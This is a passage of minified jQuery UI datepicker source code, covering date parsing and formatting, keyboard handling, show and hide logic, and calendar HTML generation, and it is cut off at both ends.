nodeName,inline,$target=$(target),inst=$.data(target,"datepicker");if(!$target.hasClass(this.markerClassName))return;nodeName=target.nodeName.toLowerCase();if(nodeName==="input"){target.disabled=true;inst.trigger.filter("button").each(function(){this.disabled=true;}).end().filter("img").css({opacity:"0.5",cursor:"default"});}else{if(nodeName==="div"||nodeName==="span"){inline=$target.children("."+this._inlineClass);inline.children().addClass("ui-state-disabled");inline.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",true);}}this._disabledInputs=$.map(this._disabledInputs,function(value){return (value===target?null:value);});this._disabledInputs[this._disabledInputs.length]=target;},_isDisabledDatepicker:function(target){if(!target)return false;for(var i=0;i<this._disabledInputs.length;i++)if(this._disabledInputs[i]===target)return true;return false;},_getInst:function(target){try{return $.data(target,"datepicker");}catch(err){throw "Missing instance data for this datepicker";}},_optionDatepicker:function(target,name,value){var settings,date,minDate,maxDate,inst=this._getInst(target);if(arguments.length===2&&typeof name==="string")return (name==="defaults"?$.extend({},$.datepicker._defaults):(inst?(name==="all"?$.extend({},inst.settings):this._get(inst,name)):null));settings=name||{};if(typeof name==="string"){settings={};settings[name]=value;}if(inst){if(this._curInst===inst)this._hideDatepicker();date=this._getDateDatepicker(target,true);minDate=this._getMinMaxDate(inst,"min");maxDate=this._getMinMaxDate(inst,"max");datepicker_extendRemove(inst.settings,settings);if(minDate!==null&&settings.dateFormat!==undefined&&settings.minDate===undefined)inst.settings.minDate=this._formatDate(inst,minDate);if(maxDate!==null&&settings.dateFormat!==undefined&&settings.maxDate===undefined)inst.settings.maxDate=this._formatDate(inst,maxDate);if("disabled" in settings)if(settings.disabled)this._disableDatepicker(target);else this._enableDatepicker(target);this._attachments($(target),inst);this._autoSize(inst);this._setDate(inst,date);this._updateAlternate(inst);this._updateDatepicker(inst);}},_changeDatepicker:function(target,name,value){this._optionDatepicker(target,name,value);},_refreshDatepicker:function(target){var inst=this._getInst(target);if(inst)this._updateDatepicker(inst);},_setDateDatepicker:function(target,date){var inst=this._getInst(target);if(inst){this._setDate(inst,date);this._updateDatepicker(inst);this._updateAlternate(inst);}},_getDateDatepicker:function(target,noDefault){var inst=this._getInst(target);if(inst&&!inst.inline)this._setDateFromField(inst,noDefault);return (inst?this._getDate(inst):null);},_doKeyDown:function(event){var onSelect,dateStr,sel,inst=$.datepicker._getInst(event.target),handled=true,isRTL=inst.dpDiv.is(".ui-datepicker-rtl");inst._keyEvent=true;if($.datepicker._datepickerShowing)switch(event.keyCode){case 9:$.datepicker._hideDatepicker();handled=false;break;case 13:sel=$("td."+$.datepicker._dayOverClass+":not(."+$.datepicker._currentClass+")",inst.dpDiv);if(sel[0])$.datepicker._selectDay(event.target,inst.selectedMonth,inst.selectedYear,sel[0]);onSelect=$.datepicker._get(inst,"onSelect");if(onSelect){dateStr=$.datepicker._formatDate(inst);onSelect.apply((inst.input?inst.input[0]:null),[dateStr,inst]);}else $.datepicker._hideDatepicker();return false;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(event.target,(event.ctrlKey?-$.datepicker._get(inst,"stepBigMonths"):-$.datepicker._get(inst,"stepMonths")),"M");break;case 34:$.datepicker._adjustDate(event.target,(event.ctrlKey?+$.datepicker._get(inst,"stepBigMonths"):+$.datepicker._get(inst,"stepMonths")),"M");break;case 35:if(event.ctrlKey||event.metaKey)$.datepicker._clearDate(event.target);handled=event.ctrlKey||event.metaKey;break;case 36:if(event.ctrlKey||event.metaKey)$.datepicker._gotoToday(event.target);handled=event.ctrlKey||event.metaKey;break;case 37:if(event.ctrlKey||event.metaKey)$.datepicker._adjustDate(event.target,(isRTL?+1:-1),"D");handled=event.ctrlKey||event.metaKey;if(event.originalEvent.altKey)$.datepicker._adjustDate(event.target,(event.ctrlKey?-$.datepicker._get(inst,"stepBigMonths"):-$.datepicker._get(inst,"stepMonths")),"M");break;case 38:if(event.ctrlKey||event.metaKey)$.datepicker._adjustDate(event.target,-7,"D");handled=event.ctrlKey||event.metaKey;break;case 39:if(event.ctrlKey||event.metaKey)$.datepicker._adjustDate(event.target,(isRTL?-1:+1),"D");handled=event.ctrlKey||event.metaKey;if(event.originalEvent.altKey)$.datepicker._adjustDate(event.target,(event.ctrlKey?+$.datepicker._get(inst,"stepBigMonths"):+$.datepicker._get(inst,"stepMonths")),"M");break;case 40:if(event.ctrlKey||event.metaKey)$.datepicker._adjustDate(event.target,+7,"D");handled=event.ctrlKey||event.metaKey;break;default:handled=false;}else if(event.keyCode===36&&event.ctrlKey)$.datepicker._showDatepicker(this);else handled=false;if(handled){event.preventDefault();event.stopPropagation();}},_doKeyPress:function(event){var chars,chr,inst=$.datepicker._getInst(event.target);if($.datepicker._get(inst,"constrainInput")){chars=$.datepicker._possibleChars($.datepicker._get(inst,"dateFormat"));chr=String.fromCharCode(event.charCode==null?event.keyCode:event.charCode);return event.ctrlKey||event.metaKey||(chr<" "||!chars||chars.indexOf(chr)>-1);}},_doKeyUp:function(event){var date,inst=$.datepicker._getInst(event.target);if(inst.input.val()!==inst.lastVal)try{date=$.datepicker.parseDate($.datepicker._get(inst,"dateFormat"),(inst.input?inst.input.val():null),$.datepicker._getFormatConfig(inst));if(date){$.datepicker._setDateFromField(inst);$.datepicker._updateAlternate(inst);$.datepicker._updateDatepicker(inst);}}catch(err){}return true;},_showDatepicker:function(input){input=input.target||input;if(input.nodeName.toLowerCase()!=="input")input=$("input",input.parentNode)[0];if($.datepicker._isDisabledDatepicker(input)||$.datepicker._lastInput===input)return;var inst,beforeShow,beforeShowSettings,isFixed,offset,showAnim,duration;inst=$.datepicker._getInst(input);if($.datepicker._curInst&&$.datepicker._curInst!==inst){$.datepicker._curInst.dpDiv.stop(true,true);if(inst&&$.datepicker._datepickerShowing)$.datepicker._hideDatepicker($.datepicker._curInst.input[0]);}beforeShow=$.datepicker._get(inst,"beforeShow");beforeShowSettings=beforeShow?beforeShow.apply(input,[input,inst]):{};if(beforeShowSettings===false)return;datepicker_extendRemove(inst.settings,beforeShowSettings);inst.lastVal=null;$.datepicker._lastInput=input;$.datepicker._setDateFromField(inst);if($.datepicker._inDialog)input.value="";if(!$.datepicker._pos){$.datepicker._pos=$.datepicker._findPos(input);$.datepicker._pos[1]+=input.offsetHeight;}isFixed=false;$(input).parents().each(function(){isFixed|=$(this).css("position")==="fixed";return !isFixed;});offset={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};$.datepicker._pos=null;inst.dpDiv.empty();inst.dpDiv.css({position:"absolute",display:"block",top:"-1000px"});$.datepicker._updateDatepicker(inst);offset=$.datepicker._checkOffset(inst,offset,isFixed);inst.dpDiv.css({position:($.datepicker._inDialog&&$.blockUI?"static":(isFixed?"fixed":"absolute")),display:"none",left:offset.left+"px",top:offset.top+"px"});if(!inst.inline){showAnim=$.datepicker._get(inst,"showAnim");duration=$.datepicker._get(inst,"duration");inst.dpDiv.css("z-index",datepicker_getZindex($(input))+1);$.datepicker._datepickerShowing=true;if($.effects&&$.effects.effect[showAnim])inst.dpDiv.show(showAnim,$.datepicker._get(inst,"showOptions"),duration);else inst.dpDiv[showAnim||"show"](showAnim?duration:null);if($.datepicker._shouldFocusInput(inst))inst.input.trigger("focus");$.datepicker._curInst=inst;}},_updateDatepicker:function(inst){this.maxRows=4;datepicker_instActive=inst;inst.dpDiv.empty().append(this._generateHTML(inst));this._attachHandlers(inst);var origyearshtml,numMonths=this._getNumberOfMonths(inst),cols=numMonths[1],width=17,activeCell=inst.dpDiv.find("."+this._dayOverClass+" a");if(activeCell.length>0)datepicker_handleMouseover.apply(activeCell.get(0));inst.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");if(cols>1)inst.dpDiv.addClass("ui-datepicker-multi-"+cols).css("width",(width*cols)+"em");inst.dpDiv[(numMonths[0]!==1||numMonths[1]!==1?"add":"remove")+"Class"]("ui-datepicker-multi");inst.dpDiv[(this._get(inst,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");if(inst===$.datepicker._curInst&&$.datepicker._datepickerShowing&&$.datepicker._shouldFocusInput(inst))inst.input.trigger("focus");if(inst.yearshtml){origyearshtml=inst.yearshtml;setTimeout(function(){if(origyearshtml===inst.yearshtml&&inst.yearshtml)inst.dpDiv.find("select.ui-datepicker-year:first").replaceWith(inst.yearshtml);origyearshtml=inst.yearshtml=null;},0);}},_shouldFocusInput:function(inst){return inst.input&&inst.input.is(":visible")&&!inst.input.is(":disabled")&&!inst.input.is(":focus");},_checkOffset:function(inst,offset,isFixed){var dpWidth=inst.dpDiv.outerWidth(),dpHeight=inst.dpDiv.outerHeight(),inputWidth=inst.input?inst.input.outerWidth():0,inputHeight=inst.input?inst.input.outerHeight():0,viewWidth=document.documentElement.clientWidth+(isFixed?0:$(document).scrollLeft()),viewHeight=document.documentElement.clientHeight+(isFixed?0:$(document).scrollTop());offset.left-=(this._get(inst,"isRTL")?(dpWidth-inputWidth):0);offset.left-=(isFixed&&offset.left===inst.input.offset().left)?$(document).scrollLeft():0;offset.top-=(isFixed&&offset.top===(inst.input.offset().top+inputHeight))?$(document).scrollTop():0;offset.left-=Math.min(offset.left,(offset.left+dpWidth>viewWidth&&viewWidth>dpWidth)?Math.abs(offset.left+dpWidth-viewWidth):0);offset.top-=Math.min(offset.top,(offset.top+dpHeight>viewHeight&&viewHeight>dpHeight)?Math.abs(dpHeight+inputHeight):0);return offset;},_findPos:function(obj){var position,inst=this._getInst(obj),isRTL=this._get(inst,"isRTL");while(obj&&(obj.type==="hidden"||obj.nodeType!==1||$.expr.filters.hidden(obj)))obj=obj[isRTL?"previousSibling":"nextSibling"];position=$(obj).offset();return [position.left,position.top];},_hideDatepicker:function(input){var showAnim,duration,postProcess,onClose,inst=this._curInst;if(!inst||(input&&inst!==$.data(input,"datepicker")))return;if(this._datepickerShowing){showAnim=this._get(inst,"showAnim");duration=this._get(inst,"duration");postProcess=function(){$.datepicker._tidyDialog(inst);};if($.effects&&($.effects.effect[showAnim]||$.effects[showAnim]))inst.dpDiv.hide(showAnim,$.datepicker._get(inst,"showOptions"),duration,postProcess);else inst.dpDiv[(showAnim==="slideDown"?"slideUp":(showAnim==="fadeIn"?"fadeOut":"hide"))]((showAnim?duration:null),postProcess);if(!showAnim)postProcess();this._datepickerShowing=false;onClose=this._get(inst,"onClose");if(onClose)onClose.apply((inst.input?inst.input[0]:null),[(inst.input?inst.input.val():""),inst]);this._lastInput=null;if(this._inDialog){this._dialogInput.css({position:"absolute",left:"0",top:"-100px"});if($.blockUI){$.unblockUI();$("body").append(this.dpDiv);}}this._inDialog=false;}},_tidyDialog:function(inst){inst.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar");},_checkExternalClick:function(event){if(!$.datepicker._curInst)return;var $target=$(event.target),inst=$.datepicker._getInst($target[0]);if((($target[0].id!==$.datepicker._mainDivId&&$target.parents("#"+$.datepicker._mainDivId).length===0&&!$target.hasClass($.datepicker.markerClassName)&&!$target.closest("."+$.datepicker._triggerClass).length&&$.datepicker._datepickerShowing&&!($.datepicker._inDialog&&$.blockUI)))||($target.hasClass($.datepicker.markerClassName)&&$.datepicker._curInst!==inst))$.datepicker._hideDatepicker();},_adjustDate:function(id,offset,period){var target=$(id),inst=this._getInst(target[0]);if(this._isDisabledDatepicker(target[0]))return;this._adjustInstDate(inst,offset+(period==="M"?this._get(inst,"showCurrentAtPos"):0),period);this._updateDatepicker(inst);},_gotoToday:function(id){var date,target=$(id),inst=this._getInst(target[0]);if(this._get(inst,"gotoCurrent")&&inst.currentDay){inst.selectedDay=inst.currentDay;inst.drawMonth=inst.selectedMonth=inst.currentMonth;inst.drawYear=inst.selectedYear=inst.currentYear;}else{date=new Date();inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();}this._notifyChange(inst);this._adjustDate(target);},_selectMonthYear:function(id,select,period){var target=$(id),inst=this._getInst(target[0]);inst["selected"+(period==="M"?"Month":"Year")]=inst["draw"+(period==="M"?"Month":"Year")]=parseInt(select.options[select.selectedIndex].value,10);this._notifyChange(inst);this._adjustDate(target);},_selectDay:function(id,month,year,td){var inst,target=$(id);if($(td).hasClass(this._unselectableClass)||this._isDisabledDatepicker(target[0]))return;inst=this._getInst(target[0]);inst.selectedDay=inst.currentDay=$("a",td).html();inst.selectedMonth=inst.currentMonth=month;inst.selectedYear=inst.currentYear=year;this._selectDate(id,this._formatDate(inst,inst.currentDay,inst.currentMonth,inst.currentYear));},_clearDate:function(id){var target=$(id);this._selectDate(target,"");},_selectDate:function(id,dateStr){var onSelect,target=$(id),inst=this._getInst(target[0]);dateStr=(dateStr!=null?dateStr:this._formatDate(inst));if(inst.input)inst.input.val(dateStr);this._updateAlternate(inst);onSelect=this._get(inst,"onSelect");if(onSelect)onSelect.apply((inst.input?inst.input[0]:null),[dateStr,inst]);else{if(inst.input)inst.input.trigger("change");}if(inst.inline)this._updateDatepicker(inst);else{this._hideDatepicker();this._lastInput=inst.input[0];if(typeof (inst.input[0])!=="object")inst.input.trigger("focus");this._lastInput=null;}},_updateAlternate:function(inst){var altFormat,date,dateStr,altField=this._get(inst,"altField");if(altField){altFormat=this._get(inst,"altFormat")||this._get(inst,"dateFormat");date=this._getDate(inst);dateStr=this.formatDate(altFormat,date,this._getFormatConfig(inst));$(altField).val(dateStr);}},noWeekends:function(date){var day=date.getDay();return [(day>0&&day<6),""];},iso8601Week:function(date){var time,checkDate=new Date(date.getTime());checkDate.setDate(checkDate.getDate()+4-(checkDate.getDay()||7));time=checkDate.getTime();checkDate.setMonth(0);checkDate.setDate(1);return Math.floor(Math.round((time-checkDate)/86400000)/7)+1;},parseDate:function(format,value,settings){if(format==null||value==null)throw "Invalid arguments";value=(typeof value==="object"?value.toString():value+"");if(value==="")return null;var iFormat,dim,extra,iValue=0,shortYearCutoffTemp=(settings?settings.shortYearCutoff:null)||this._defaults.shortYearCutoff,shortYearCutoff=(typeof shortYearCutoffTemp!=="string"?shortYearCutoffTemp:new Date().getFullYear()%100+parseInt(shortYearCutoffTemp,10)),dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort,dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames,monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort,monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames,year=-1,month=-1,day=-1,doy=-1,literal=false,date,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches)iFormat++;return matches;},getNumber=function(match){var isDoubled=lookAhead(match),size=(match==="@"?14:(match==="!"?20:(match==="y"&&isDoubled?4:(match==="o"?3:2)))),minSize=(match==="y"?size:1),digits=new RegExp("^\\d{"+minSize+","+size+"}"),num=value.substring(iValue).match(digits);if(!num)throw "Missing number at position "+iValue;iValue+=num[0].length;return parseInt(num[0],10);},getName=function(match,shortNames,longNames){var index=-1,names=$.map(lookAhead(match)?longNames:shortNames,function(v,k){return [[k,v]];}).sort(function(a,b){return -(a[1].length-b[1].length);});$.each(names,function(i,pair){var name=pair[1];if(value.substr(iValue,name.length).toLowerCase()===name.toLowerCase()){index=pair[0];iValue+=name.length;return false;}});if(index!==-1)return index+1;else throw "Unknown name at position "+iValue;},checkLiteral=function(){if(value.charAt(iValue)!==format.charAt(iFormat))throw "Unexpected literal at position "+iValue;iValue++;};for(iFormat=0;iFormat<format.length;iFormat++)if(literal)if(format.charAt(iFormat)==="'"&&!lookAhead("'"))literal=false;else checkLiteral();else switch(format.charAt(iFormat)){case "d":day=getNumber("d");break;case "D":getName("D",dayNamesShort,dayNames);break;case "o":doy=getNumber("o");break;case "m":month=getNumber("m");break;case "M":month=getName("M",monthNamesShort,monthNames);break;case "y":year=getNumber("y");break;case "@":date=new Date(getNumber("@"));year=date.getFullYear();month=date.getMonth()+1;day=date.getDate();break;case "!":date=new Date((getNumber("!")-this._ticksTo1970)/10000);year=date.getFullYear();month=date.getMonth()+1;day=date.getDate();break;case "'":if(lookAhead("'"))checkLiteral();else literal=true;break;default:checkLiteral();}if(iValue<value.length){extra=value.substr(iValue);if(!/^\s+/.test(extra))throw "Extra/unparsed characters found in date: "+extra;}if(year===-1)year=new Date().getFullYear();else{if(year<100)year+=new Date().getFullYear()-new Date().getFullYear()%100+(year<=shortYearCutoff?0:-100);}if(doy>-1){month=1;day=doy;do{dim=this._getDaysInMonth(year,month-1);if(day<=dim)break;month++;day-=dim;}while(true);}date=this._daylightSavingAdjust(new Date(year,month-1,day));if(date.getFullYear()!==year||date.getMonth()+1!==month||date.getDate()!==day)throw "Invalid date";return date;},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:(((1970-1)*365+Math.floor(1970/4)-Math.floor(1970/100)+Math.floor(1970/400))*24*60*60*10000000),formatDate:function(format,date,settings){if(!date)return "";var iFormat,dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort,dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames,monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort,monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches)iFormat++;return matches;},formatNumber=function(match,value,len){var num=""+value;if(lookAhead(match))while(num.length<len)num="0"+num;return num;},formatName=function(match,value,shortNames,longNames){return (lookAhead(match)?longNames[value]:shortNames[value]);},output="",literal=false;if(date)for(iFormat=0;iFormat<format.length;iFormat++)if(literal)if(format.charAt(iFormat)==="'"&&!lookAhead("'"))literal=false;else output+=format.charAt(iFormat);else switch(format.charAt(iFormat)){case "d":output+=formatNumber("d",date.getDate(),2);break;case "D":output+=formatName("D",date.getDay(),dayNamesShort,dayNames);break;case "o":output+=formatNumber("o",Math.round((new Date(date.getFullYear(),date.getMonth(),date.getDate()).getTime()-new Date(date.getFullYear(),0,0).getTime())/86400000),3);break;case "m":output+=formatNumber("m",date.getMonth()+1,2);break;case "M":output+=formatName("M",date.getMonth(),monthNamesShort,monthNames);break;case "y":output+=(lookAhead("y")?date.getFullYear():(date.getFullYear()%100<10?"0":"")+date.getFullYear()%100);break;case "@":output+=date.getTime();break;case "!":output+=date.getTime()*10000+this._ticksTo1970;break;case "'":if(lookAhead("'"))output+="'";else literal=true;break;default:output+=format.charAt(iFormat);}return output;},_possibleChars:function(format){var iFormat,chars="",literal=false,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches)iFormat++;return matches;};for(iFormat=0;iFormat<format.length;iFormat++)if(literal)if(format.charAt(iFormat)==="'"&&!lookAhead("'"))literal=false;else chars+=format.charAt(iFormat);else switch(format.charAt(iFormat)){case "d":case "m":case "y":case "@":chars+="0123456789";break;case "D":case "M":return null;case "'":if(lookAhead("'"))chars+="'";else literal=true;break;default:chars+=format.charAt(iFormat);}return chars;},_get:function(inst,name){return inst.settings[name]!==undefined?inst.settings[name]:this._defaults[name];},_setDateFromField:function(inst,noDefault){if(inst.input.val()===inst.lastVal)return;var dateFormat=this._get(inst,"dateFormat"),dates=inst.lastVal=inst.input?inst.input.val():null,defaultDate=this._getDefaultDate(inst),date=defaultDate,settings=this._getFormatConfig(inst);try{date=this.parseDate(dateFormat,dates,settings)||defaultDate;}catch(event){dates=(noDefault?"":dates);}inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();inst.currentDay=(dates?date.getDate():0);inst.currentMonth=(dates?date.getMonth():0);inst.currentYear=(dates?date.getFullYear():0);this._adjustInstDate(inst);},_getDefaultDate:function(inst){return this._restrictMinMax(inst,this._determineDate(inst,this._get(inst,"defaultDate"),new Date()));},_determineDate:function(inst,date,defaultDate){var offsetNumeric=function(offset){var date=new Date();date.setDate(date.getDate()+offset);return date;},offsetString=function(offset){try{return $.datepicker.parseDate($.datepicker._get(inst,"dateFormat"),offset,$.datepicker._getFormatConfig(inst));}catch(e){}var date=(offset.toLowerCase().match(/^c/)?$.datepicker._getDate(inst):null)||new Date(),year=date.getFullYear(),month=date.getMonth(),day=date.getDate(),pattern=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,matches=pattern.exec(offset);while(matches){switch(matches[2]||"d"){case "d":case "D":day+=parseInt(matches[1],10);break;case "w":case "W":day+=parseInt(matches[1],10)*7;break;case "m":case "M":month+=parseInt(matches[1],10);day=Math.min(day,$.datepicker._getDaysInMonth(year,month));break;case "y":case "Y":year+=parseInt(matches[1],10);day=Math.min(day,$.datepicker._getDaysInMonth(year,month));break;}matches=pattern.exec(offset);}return new Date(year,month,day);},newDate=(date==null||date===""?defaultDate:(typeof date==="string"?offsetString(date):(typeof date==="number"?(isNaN(date)?defaultDate:offsetNumeric(date)):new Date(date.getTime()))));newDate=(newDate&&newDate.toString()==="Invalid Date"?defaultDate:newDate);if(newDate){newDate.setHours(0);newDate.setMinutes(0);newDate.setSeconds(0);newDate.setMilliseconds(0);}return this._daylightSavingAdjust(newDate);},_daylightSavingAdjust:function(date){if(!date)return null;date.setHours(date.getHours()>12?date.getHours()+2:0);return date;},_setDate:function(inst,date,noChange){var clear=!date,origMonth=inst.selectedMonth,origYear=inst.selectedYear,newDate=this._restrictMinMax(inst,this._determineDate(inst,date,new Date()));inst.selectedDay=inst.currentDay=newDate.getDate();inst.drawMonth=inst.selectedMonth=inst.currentMonth=newDate.getMonth();inst.drawYear=inst.selectedYear=inst.currentYear=newDate.getFullYear();if((origMonth!==inst.selectedMonth||origYear!==inst.selectedYear)&&!noChange)this._notifyChange(inst);this._adjustInstDate(inst);if(inst.input)inst.input.val(clear?"":this._formatDate(inst));},_getDate:function(inst){var startDate=(!inst.currentYear||(inst.input&&inst.input.val()==="")?null:this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));return startDate;},_attachHandlers:function(inst){var stepMonths=this._get(inst,"stepMonths"),id="#"+inst.id.replace(/\\\\/g,"\\");inst.dpDiv.find("[data-handler]").map(function(){var handler={prev:function(){$.datepicker._adjustDate(id,-stepMonths,"M");},next:function(){$.datepicker._adjustDate(id,+stepMonths,"M");},hide:function(){$.datepicker._hideDatepicker();},today:function(){$.datepicker._gotoToday(id);},selectDay:function(){$.datepicker._selectDay(id,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this);return false;},selectMonth:function(){$.datepicker._selectMonthYear(id,this,"M");return false;},selectYear:function(){$.datepicker._selectMonthYear(id,this,"Y");return false;}};$(this).on(this.getAttribute("data-event"),handler[this.getAttribute("data-handler")]);});},_generateHTML:function(inst){var maxDraw,prevText,prev,nextText,next,currentText,gotoDate,controls,buttonPanel,firstDay,showWeek,dayNames,dayNamesMin,monthNames,monthNamesShort,beforeShowDay,showOtherMonths,selectOtherMonths,defaultDate,html,dow,row,group,col,selectedDate,cornerClass,calender,thead,day,daysInMonth,leadDays,curRows,numRows,printDate,dRow,tbody,daySettings,otherMonth,unselectable,tempDate=new Date(),today=this._daylightSavingAdjust(new Date(tempDate.getFullYear(),tempDate.getMonth(),tempDate.getDate())),isRTL=this._get(inst,"isRTL"),showButtonPanel=this._get(inst,"showButtonPanel"),hideIfNoPrevNext=this._get(inst,"hideIfNoPrevNext"),navigationAsDateFormat=this._get(inst,"navigationAsDateFormat"),numMonths=this._getNumberOfMonths(inst),showCurrentAtPos=this._get(inst,"showCurrentAtPos"),stepMonths=this._get(inst,"stepMonths"),isMultiMonth=(numMonths[0]!==1||numMonths[1]!==1),currentDate=this._daylightSavingAdjust((!inst.currentDay?new Date(9999,9,9):new Date(inst.currentYear,inst.currentMonth,inst.currentDay))),minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),drawMonth=inst.drawMonth-showCurrentAtPos,drawYear=inst.drawYear;if(drawMonth<0){drawMonth+=12;drawYear--;}if(maxDate){maxDraw=this._daylightSavingAdjust(new Date(maxDate.getFullYear(),maxDate.getMonth()-(numMonths[0]*numMonths[1])+1,maxDate.getDate()));maxDraw=(minDate&&maxDraw<minDate?minDate:maxDraw);while(this._daylightSavingAdjust(new Date(drawYear,drawMonth,1))>maxDraw){drawMonth--;if(drawMonth<0){drawMonth=11;drawYear--;}}}inst.drawMonth=drawMonth;inst.drawYear=drawYear;prevText=this._get(inst,"prevText");prevText=(!navigationAsDateFormat?prevText:this.formatDate(prevText,this._daylightSavingAdjust(new Date(drawYear,drawMonth-stepMonths,1)),this._getFormatConfig(inst)));prev=(this._canAdjustMonth(inst,-1,drawYear,drawMonth)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'"+" title='"+prevText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"e":"w")+"'>"+prevText+"</span></a>":(hideIfNoPrevNext?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+prevText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"e":"w")+"'>"+prevText+"</span></a>"));nextText=this._get(inst,"nextText");nextText=(!navigationAsDateFormat?nextText:this.formatDate(nextText,this._daylightSavingAdjust(new Date(drawYear,drawMonth+stepMonths,1)),this._getFormatConfig(inst)));next=(this._canAdjustMonth(inst,+1,drawYear,drawMonth)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click'"+" title='"+nextText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"w":"e")+"'>"+nextText+"</span></a>":(hideIfNoPrevNext?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+nextText+"'><span class='ui-icon ui-icon-circle-triangle-"+(isRTL?"w":"e")+"'>"+nextText+"</span></a>"));currentText=this._get(inst,"currentText");gotoDate=(this._get(inst,"gotoCurrent")&&inst.currentDay?currentDate:today);currentText=(!navigationAsDateFormat?currentText:this.formatDate(currentText,gotoDate,this._getFormatConfig(inst)));controls=(!inst.inline?"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(inst,"closeText")+"</button>":"");buttonPanel=(showButtonPanel)?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(isRTL?controls:"")+(this._isInRange(inst,gotoDate)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'"+">"+currentText+"</button>":"")+(isRTL?"":controls)+"</div>":"";firstDay=parseInt(this._get(inst,"firstDay"),10);firstDay=(isNaN(firstDay)?0:firstDay);showWeek=this._get(inst,"showWeek");dayNames=this._get(inst,"dayNames");dayNamesMin=this._get(inst,"dayNamesMin");monthNames=this._get(inst,"monthNames");monthNamesShort=this._get(inst,"monthNamesShort");beforeShowDay=this._get(inst,"beforeShowDay");showOtherMonths=this._get(inst,"showOtherMonths");selectOtherMonths=this._get(inst,"selectOtherMonths");defaultDate=this._getDefaultDate(inst);html="";for(row=0;row<numMonths[0];row++){group="";this.maxRows=4;for(col=0;col<numMonths[1];col++){selectedDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,inst.selectedDay));cornerClass=" ui-corner-all";calender="";if(isMultiMonth){calender+="<div class='ui-datepicker-group";if(numMonths[1]>1)switch(col){case 0:calender+=" ui-datepicker-group-first";cornerClass=" ui-corner-"+(isRTL?"right":"left");break;case numMonths[1]-1:calender+=" ui-datepicker-group-last";cornerClass=" ui-corner-"+(isRTL?"left":"right");break;default:calender+=" ui-datepicker-group-middle";cornerClass="";break;}calender+="'>";}calender+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+cornerClass+"'>"+(/all|left/.test(cornerClass)&&row===0?(isRTL?next:prev):"")+(/all|right/.test(cornerClass)&&row===0?(isRTL?prev:next):"")+this._generateMonthYearHeader(inst,drawMonth,drawYear,minDate,maxDate,row>0||col>0,monthNames,monthNamesShort)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>";thead=(showWeek?"<th class='ui-datepicker-week-col'>"+this._get(inst,"weekHeader")+"</th>":"");for(dow=0;dow<7;dow++){day=(dow+firstDay)%7;thead+="<th scope='col'"+((dow+firstDay+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+dayNames[day]+"'>"+dayNamesMin[day]+"</span></th>";}calender+=thead+"</tr></thead><tbody>";daysInMonth=this._getDaysInMonth(drawYear,drawMonth);if(drawYear===inst.selectedYear&&drawMonth===inst.selectedMonth)inst.selectedDay=Math.min(inst.selectedDay,daysInMonth);leadDays=(this._getFirstDayOfMonth(drawYear,drawMonth)-firstDay+7)%7;curRows=Math.ceil((leadDays+daysInMonth)/7);numRows=(isMultiMonth?this.maxRows>curRows?this.maxRows:curRows:curRows);this.maxRows=numRows;printDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,1-leadDays));for(dRow=0;dRow<numRows;dRow++){calender+="<tr>";tbody=(!showWeek?"":"<td class='ui-datepicker-week-col'>"+this._get(inst,"calculateWeek")(printDate)+"</td>");for(dow=0;dow<7;dow++){daySettings=(beforeShowDay?beforeShowDay.apply((inst.input?inst.input[0]:null),[printDate]):[true,""]);otherMonth=(printDate.getMonth()!==drawMonth);unselectable=(otherMonth&&!selectOtherMonths)||!daySettings[0]||(minDate&&printDate<minDate)||(maxDate&&printDate>maxDate);tbody+="<td class='"+((dow+firstDay+6)%7>=5?" ui-datepicker-week-end":"")+(otherMonth?" 